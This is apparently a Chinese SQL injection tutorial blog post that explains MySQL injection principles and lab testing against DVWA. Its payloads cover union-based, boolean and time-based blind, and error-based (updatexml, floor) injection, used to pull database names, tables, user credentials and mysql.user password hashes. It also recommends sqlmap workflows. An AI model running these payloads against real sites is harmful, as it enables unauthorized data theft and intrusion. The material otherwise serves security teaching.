







一、漏洞描述
Web 程序代码中对于用户提交的参数未做过滤就直接放到SQL 语句中执行,导致参数中的特殊字符打破了 SQL 语句原有逻辑,攻击者可以利用该漏洞执行任意 SQL 语句,如查询数据、下载数据、写入 webshell 、执行系统命令以及绕过登录限制等。
二、测试方法
在发现有可控参数的地方使用 sqlmap 进行 SQL 注入的检查或者利用,也可以使用其他的 SQL 注入工具,简单点的可以手工测试,利用单引号、and1=1 和 and 1=2 以及字符型注入进行判断!推荐使用burpsuite 的sqlmap插件,这样可以很方便,鼠标右键就可以将数据包直接发送到sqlmap 里面进行检测了!
burpsuite注入插件安装使用可参考:
burpsuite插件安装教程_burpsuite 插件安装_W小哥1的博客-CSDN博客
burpsuite使用sqlmap插件进行SQL注入_利用burpsuit和sqlmapsql注入步骤_W小哥1的博客-CSDN博客
三、SQL注入原理
- sql注入漏洞的产生需要满足以下两个条件:
- 参数用户可控:从前端传给后端的参数内容是用户可以控制的
- 参数带入数据库查询:传入的参数拼接到SQL语句,且带入数据库查询。
四、基础知识
系统函数
system_user() ——系统用户名
user() ——用户名
current_user() ——当前用户名
session_user() ——链接数据库的用户名
database() ——数据库名
version() ——数据库版本
@@datadir ——数据库路径
@@basedir ——数据库安装路径
@@version_conpile_os ——操作系统
字符操作及逻辑判断函数
concat(str1,str2,...) ——没有分隔符地连接字符串
concat_ws(separator,str1,str2,...) ——含有分隔符地连接字符串
group_concat(str1,str2,...) ——连接一个组的所有字符串,并以逗号分隔每一条数据。
substr(var1, var2, var3) —— 从字符串中截取其中一段字符,1为被截取字符串;2为从哪一位开始截取;3为截取长度
mid(var1,var2,var3) ——从字符串中截取其中一段字符,1为被截取字符串;2为从哪一位开始截取;3为截取长度
ascii(var) —— 取var字符的ascii码(十进制)
ord(str) ——将字符或布尔类型转成ascll码
if(a,b,c) ——a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0
length(str) ——返回字符串str的长度
left(s,n) —— 返回字符串s的前n个字符
right(s, n) —— 返回字符串s的后n个字符
ltrim(s) —— 去掉字符串s开始处的空格
rtrim(s) —— 去掉字符串s结尾处的空格
trim(s) —— 去掉字符串开始和结尾处的空格
一般用于尝试的语句
or 1=1--+
'or 1=1--+
"or 1=1--+ )or 1=1--+
')or 1=1--+
") or 1=1--+
"))or 1=1--+
一般的代码为:
$id=$_GET['id'];
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
基本原理为闭合前面的参数和注释后面的参数。 比如闭合后面的引号或者注释掉,注释掉采用--+ 或者#(%23
注释符介绍:
# :单行注释 注意与 url 中的#区分,常编码为%23
--空格 或者--+ :单行注释 注意为短线短线空格
/*()*/ :多行注释 至少存在俩处的注入 /**/常用来作为空格
MySQL 5.0以上和MySQL 5.0以下版本的区别
MySQL 5.0以上版本存在一个存储着数据库信息的信息数据库--INFORMATION_SCHEMA ,其中保存着关于MySQL服务器所维护的所有其他数据库的信息。如数据库名,数据库的表,表栏的数据类型与访问权限等。 而5.0以下没有。
information_schema
系统数据库,记录当前数据库的数据库,表,列,用户权限等信息
SCHEMATA
储存mysql所有数据库的基本信息,包括数据库名,编码类型路径等
TABLES
储存mysql中的表信息,包括这个表是基本表还是系统表,数据库的引擎是什么,表有多少行,创建时间,最后更新时间等
COLUMNS
储存mysql中表的列信息,包括这个表的所有列以及每个列的信息,该列是表中的第几列,列的数据类型,列的编码类型,列的权限,列的注释等
五、SQL注入的分类
1、按变量类型划分
- 数字型:参数类型为整型类型
- 字符型:参数类型为字符型类型
2、按http提交方式划分
- GET注入:GET请求的参数是放在URL里的,GET请求的URL传参有长度限制,中文需要url编码
- POST注入:POST请求参数是放在请求body里的,长度限制较小
- 请求头注入:参数放在请求头中,提交的时候,服务器会从请求头获取信息(比如cookie、host、引用站点和用户代理头
3、按注入方式划分
- 报错注入
- 盲注--布尔盲注;时间盲注
- union注入(联合注入)
- 堆叠查询注入
4、按编码问题划分
- 宽字节注入
六、一些注入的常规思路(根据场景自行变化)
手工注入:
- 判断是否存在注入,注入是字符型还是数字型
- 猜解sql 查询语句中的字段数 order by N
- 确定显示的字段顺序
- 获取当前数据库
- 获取数据库中的表
- 获取表中字段的字段名
- 查询账户的数据
- 个别有权限可得到执行系统命令权限
sql注入常规利用思路
- 寻找注入点,可以通过扫描器试试,比如xray
- 通过注入点,尝试获得关于连接数据库用户名、数据库名称、连接数据库用户权限、操作系统信息、数据库版本等相关信息
- 猜解关键数据库表及其重要字段和内容(常见如存在管理账户的表名、字段名等信息或者数据库的root账号密码信息)
- 通过获得用户信息,寻找后台登录
- 进入后台进一步利用
七、基本的手工注入流程(基于mysql > 5.0)
1、判断是否存在注入
- 在参数后面添加单引号或双引号,查看返回包,如果报错或者长度变化,可能存在Sql注入
- 注入点判断:
id=1'(常见)id=1" id=1') id=1')) id=1") id=1")) - 通过构造get、post、cookie请求再相应的http头信息等查找敏感喜喜
- 通过构造一些语句,检测服务器中响应的异常


' and 1=1 --+
' and 1=2 --+ (构造条件为 假)
2、获取字段数


id = 1' order by n //通过不断尝试改变n的值来观察返回页面变化来确定字段数
3、获取系统数据库名
在mysql > 5.0 中,数据库名存放在information_schema数据库下的schemata表的schema_name字段中
id = -1 ‘ union select null,null,schema_name from information_schema.schemata limit 0,1 --+
ps:使用id=-1 时是为了防止输出之前的查询结果

4、获取当前数据库名
id=-1' union select null,null,database() --+

5、获取数据库中的表
id=-1 ' union select null,null,group_concat(table_name) from information_schema.tables where table_schema=database()--+
PS:实际环境可能会限制显示的字符,可根据需要使用limit id=-1'union select null,null,table_name from information_schema.tables where table_schema=database() limit 0,1--+


6、获取表中的字段
这里为已知表名为users
select null,null,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users';

7、获取各个字段的值
这里取users表中的username和password字段的值
id=-1' union select null,null,group_concat(username,0x27,password) from users --+ //这里用引号分割

八、常用注入方式
union注入
union 联合注入,union 的作用是将两个sql 语句进行联合。Union 可以从下面的例子中可以看出,强调一点:union 前后的两个sql 语句的选择列数要相同才可以。Union all 与union 的区别是增加了去重的功能。
// order by 判断字段id=-1' or 1=1 order by 3 --+
//通过union select 判断的是哪些字段
id=-1' union select 1,2,3 --+
//通过information_schema 爆数据库
id=-1' union select 1, database(), group_concat(shcema_name) from information_schema.schemata --+
......
布尔(boolean)注入
布尔型注入攻击,因为页面不会返回任何数据库内容,所以不能使用联合查询将敏感信息显示在页面,但是可以通过构造 SQL 语句,获取数据。布尔型盲注入用到得 SQL 语句 select if(1=1,1,0) if()函数在mysql 是判断,第一个参数表达式,如果条件成立,会显示 1,否则显示 0。1=1 表达式可以换成构造的 SQL 攻击语句。 1' and if(1=1,1,0)--+ 页面返回正常,这个语句实际上是1’and 1,真and 真结果为真,1 是存在记录的。所以返回正确页面
1' and if(1=1,1,0) # 页面返回正常,这个语句实际上是1’and 1,真and 真结果为真,1 是存在记录的。所以返回正确页面。
1' and if(1=2,1,0) # 页面返回错误,这个语句就是 1’and 0 ,真and 假结果为假,整个 SQL ID 的值也是 0 所以没有记录,返回错误页面。


SQL盲注
什么是盲注?盲注就是在sql 注入过程中,sql 语句执行的选择后,选择的数据不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注
基于布尔sql盲注
原理基本就是通过布尔逻辑判断猜解数据库长度、数据库表字符名,逐步猜解。
基本流程
首先判断注入,判断完注入就获取数据库的长度,得到长度再查询库名,通过库名再查询表,接着通过表查询字段,最后查询某表指定的数据。
1、查询当前数据库的长度
1' and if(length(database())=4,1,0)#
2、判断得到数据库长度为4,截取第一个字符进行判断(0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz. @_)
》》 1' and if(substring(database(),1,1)='d',1,0)#
3、得到数据库名称的第一个字符为d,通过调整substring第二个参数的值逐步猜解各个字符,得到数据库名称为 dvwa。
4、得到库名后,开始猜解表名长度和字符,猜解过程同上
》 1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 1))=9,1,0)#
》1' and if(substring((select table_name from information_schema.tables where table_schema=database() limit 1),1,1)='g',1,0)#
5、后续过程基本一致,获取表名后,获取字段名,这里以表为users进行查询
》1' and if(substring((select column_name from information_schema.columns where table_name='user' limit 1,1),1,1)='u',1,0) #
6、 最后获取字段的值,同样从长度开始获取,然后获取字符组成
》1' and if((select length(concat(user,0x3a,PASSWORD)) from users limit 1)=38,1,0)#
>1'and if(substring((select CONCAT(user,0x3a,PASSWORD) from users limit 1),1,1)='a',1,0)#







截取字符串函数及逻辑判断函数扩展
1、trim([both/leading/trailing] 目标字符串 from 源字符串
- both删除两边的指定字符串
- leading 删除最左边的指定字符串
- trailing 删除最右边的指定字符串

1)以语句 select trim(leading "a" from "abcd") = trim(leading "b" from "abcd"); 为例,如果这个结果返回0,则说明第一个字符是a或者b。
接着让a的ascii码+2 变成c,如果返回1,则字符串第一位为a,反之第一位为b。
2)第二个字符判断
select trim(leading "aa" from "abcd") = trim(leading "ab" from "abcd";
重复上面的过程,判断第二个字符,以此推出所有字符
如果=用regexp替代那么正确的字符一定在regexp前面以这个abcd为例
Trim(leading ‘a’ from ‘abcd’) regexp trim(LEADING ‘x’ from ‘abcd’)
就是bcd regexp abcd返回0, 如果反过来就是abcd regexp bcd 返回1 因此只需判断第一步即可,而不需要ASCII+2去判断了
利用场景演示:
》1' and if((select trim(leading "f" from database()))=(select trim(leading "e" from database())),1,0)#



2、INSERT(s1,x,len,s2) 字符串s2替换s1的x位置开始长度为len的字符串
SELECT INSERT("google.com", 1, 6, "you");
-- 输出:you.com
SELECT INSERT("google.com", 1,2, "you");
-- 输出:youogle.com
如何使用呢?
第一步删除起始的前x位
第二步套娃删除x+1位以后的所有
根据这两步我们就能取出字符串的任意位置的字符,也就相当于字符串的截取
例子:第一步删除起始的前x位
SELECT INSERT("abcdef", 1,0, "");
-- 输出:abcdef
SELECT INSERT("abcdef", 1,1, "");
-- 输出:bcdef
第二步套娃删除x+1位以后的所有
SELECT INSERT((INSERT("abcdef", 1,0, "")),2,9999,"");
-- 输出:a
SELECT INSERT((INSERT("abcdef", 1,1, "")),2,9999,"");
-- 输出:b利用场景演示:
》1' and if ((SELECT INSERT((INSERT(database(), 1,0, "")),2,9999,""))='d',1,0)#

3、case判断
--简单Case函数 CASE sex WHEN '1' THEN '男' WHEN '2' THEN '女' ELSE '其他' END --Case搜索函数 CASE WHEN sex = '1' THEN '男' WHEN sex = '2' THEN '女' ELSE '其他' ENDPS:两种方式,可以实现相同的功能。简单Case函数的写法相对比较简洁,但是和Case搜索函数相比,功能方面会有些限制,比如写判断式。还有一个需要注意的问题,Case函数只返回第一个符合条件的值,剩下的Case部分将会被自动忽略。
regexp/rlike正则表达式注入
1、基本用法介绍
ps:regexp不区分大小写,如果需要区分大小写需要加上binary关键字。
select user() regexp '^[a-z]'; select binary user() regexp '^[a-z]';正则表达式的用法,如果user()结果为root,regexp为匹配root的正则表达式,第二位可以用:
select user() regexp '^ro'结果返回0或者1

like匹配注入
用法和上述正则类似

利用场景演示
》id=1' and if((select database() regexp '^d')=1,1,0)#

基于时间的sql盲注
时间注入又名延时注入,属于盲注入的一种,通常是某个注入点无法通过布尔型注入获取数据而采用一种突破注入的技巧
在 mysql 里 函数 sleep() 是延时的意思,sleep(10)就是数据库延时10 秒返回内容。判断注入可以使用'and sleep(10) 数据库延时 10 秒返回值网页响应时间至少要 10 秒 根据这个原理来判断存在 SQL 时间注入。
mysql 延时注入用到的函数 sleep() 、if()、substring()
基本流程
流程跟bool注入类似,区别在于注入参数使用
1' and if(2>1,sleep(10),0) 2>1 # 这个部分就是你注入要构造的SQL 语句。
1' and if(length(database())>1,sleep(5),0)# 这个就是查询当前库长度大于1 就会延时5秒执行。
-1' or if(length(database())>1,sleep(5),0)# 可以看到网页是大于五秒返回。根据这个原理 n>1 n 不延时就能确定当前数据库的长度了。
实际场景演示

常见时间注入函数
1、sleep(n)
If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 --if 判断语句,条件为假,执行sleepIf(ascii(substr(database(),1,1))>115,0,sleep(5))%23 --if 判断语句,条件为假,执行sleep2、benchmark(count,expr) --重复count次执行表达式expr
if({表达式},benchmark(10000000,sha(1)),0) --通过大量运算来延时MySQL有一个内置的BENCHMARK()函数,可以测试某些特定操作的执行速度。参数可以是需要执行的次数和表达式。表达式可以是任何的标量表达式,比如返回值是标量的子查询或者函数。该函数可以很方便地测试某些特定操作的性能,比如通过测试可以发现,MD5()函数比SHAI()函数要快
3、笛卡尔积if({表达式},(select count(*) from information_schema.tables A,information_schema.tables B,information_schema.tables C),0)这种方法又叫做heavy query,可以通过选定一个大表来做笛卡儿积,但这种方式执行时间会几何倍数的提升,在站比较大的情况下会造成几何倍数的效果,实际利用起来非常不好用
报错注入
源于mysql的报错信息会回显,而报错语句中的一些函数会执行后返回。
数据库显错是指,数据库在执行时,遇到语法不对,会显示报错信息,例如语法错语句
http://localhost/dvwa/vulnerabilities/sqli/?id=1%27+&Submit=Submit#

主要原因为程序开发期间需要告诉使用者某些报错信息 方便管理员进行调试,定位文件错误。特别 php 在执行 SQL 语句时一般都会采用异常处理函数,捕获错误信息。在 php 中 使用 mysql_error()函数。如果 SQL 注入存在时,会有报错信息返回,可以采用报错注入。
基本流程
PS:采用 updatexml 报错函数 只能显示 32 长度的内容,如果获取的内容超过32字符就要采用字符串截取方法。每次获取 32 个字符串的长度
1、获取数据库名
1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1))#
2、获取 mysql账号密码
需要root账号权限
select authentication_string from mysql.user limit 1; select(updatexml(1,concat(0x7e,(select (select authentication_string from mysql.user limit 1 )),0x7e),1)) select(updatexml(1,concat(0x7e,(select (substring((select authentication_string from mysql.user limit 1),32,40))),0x7e),1))3、获取表名(此处使用floor报错,避免长度问题)
1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#获取不同表名修改limit 0,1 参数即可
4、获取表的字段名,以users表为例
1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name='users' LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
5、获取字段值,以users表的user字段和password字段
1'and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,user,0x3a,password,0x23) FROM users limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#




报错注入函数
1、floor()
